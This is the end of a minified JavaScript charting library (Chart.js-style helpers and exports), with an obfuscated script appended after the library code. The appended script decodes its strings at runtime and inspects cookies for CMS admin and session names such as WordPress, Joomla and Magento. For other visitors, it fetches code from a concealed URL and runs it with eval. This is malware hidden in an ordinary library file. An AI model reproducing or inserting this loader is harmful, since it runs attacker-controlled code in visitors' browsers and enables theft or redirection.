b);return-1<b.indexOf("%")?e*parseInt(b,10)/100:parseInt(b,10)};k._getParentNode=function(a){(a=a.parentNode)&&"[object ShadowRoot]"===a.toString()&&(a=a.host);return a};k.getMaximumWidth=function(a){var b=k._getParentNode(a);if(!b)return a.clientWidth;var c=b.clientWidth,f=k._calculatePadding(b,"padding-left",c);b=k._calculatePadding(b,"padding-right",c);c=c-f-b;a=k.getConstraintWidth(a);return isNaN(a)?c:Math.min(c,a)};k.getMaximumHeight=function(a){var b=k._getParentNode(a);if(!b)return a.clientHeight;
var c=b.clientHeight,f=k._calculatePadding(b,"padding-top",c);b=k._calculatePadding(b,"padding-bottom",c);c=c-f-b;a=k.getConstraintHeight(a);return isNaN(a)?c:Math.min(c,a)};k.getStyle=function(a,b){return a.currentStyle?a.currentStyle[b]:document.defaultView.getComputedStyle(a,null).getPropertyValue(b)};k.retinaScale=function(a,b){var c=a.currentDevicePixelRatio=b||"undefined"!==typeof window&&window.devicePixelRatio||1;if(1!==c){var d=a.canvas,g=a.height,h=a.width;d.height=g*c;d.width=h*c;a.ctx.scale(c,
c);d.style.height||d.style.width||(d.style.height=g+"px",d.style.width=h+"px")}};k.fontString=function(a,b,e){return b+" "+a+"px "+e};k.longestText=function(a,b,e,f){f=f||{};var c=f.data=f.data||{},d=f.garbageCollect=f.garbageCollect||[];f.font!==b&&(c=f.data={},d=f.garbageCollect=[],f.font=b);a.font=b;b=0;var m=e.length,l;for(f=0;f<m;f++){var n=e[f];if(void 0!==n&&null!==n&&!0!==k.isArray(n))b=k.measureText(a,c,d,b,n);else if(k.isArray(n)){var p=0;for(l=n.length;p<l;p++){var q=n[p];void 0===q||null===
q||k.isArray(q)||(b=k.measureText(a,c,d,b,q))}}}a=d.length/2;if(a>e.length){for(f=0;f<a;f++)delete c[d[f]];d.splice(0,a)}return b};k.measureText=function(a,b,e,f,g){var c=b[g];c||(c=b[g]=a.measureText(g).width,e.push(g));c>f&&(f=c);return f};k.numberOfLabelLines=function(a){var b=1;k.each(a,function(a){k.isArray(a)&&a.length>b&&(b=a.length)});return b};k.color=Sa?function(a){a instanceof CanvasGradient&&(a=t.global.defaultColor);return Sa(a)}:function(a){console.error("Color.js not found!");return a};
k.getHoverColor=function(a){return a instanceof CanvasPattern||a instanceof CanvasGradient?a:k.color(a).saturate(.5).darken(.1).rgbString()}})();v._adapters=wb;v.Animation=Da;v.animationService=pb;v.controllers=oc;v.DatasetController=E;v.defaults=t;v.Element=K;v.elements=F;v.Interaction=pa;v.layouts=H;v.platform=qa;v.plugins=x;v.Scale=A;v.scaleService=ya;v.Ticks=Fa;v.Tooltip=vb;v.helpers.each(xd,function(a,b){v.scaleService.registerScaleType(b,a,a._defaults)});for(var zc in X)X.hasOwnProperty(zc)&&
v.plugins.register(X[zc]);v.platform.initialize();"undefined"!==typeof window&&(window.MSChart=v);v.Chart=v;v.Legend=X.legend._element;v.Title=X.title._element;v.pluginService=v.plugins;v.PluginBase=v.Element.extend({});v.canvasHelpers=v.helpers.canvas;v.layoutService=v.layouts;v.LinearScaleBase=Wa;v.helpers.each("Bar Bubble Doughnut Line PolarArea Radar Scatter".split(" "),function(a){v[a]=function(b,c){return new v(b,v.helpers.merge(c||{},{type:a.charAt(0).toLowerCase()+a.slice(1)}))}});return v});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};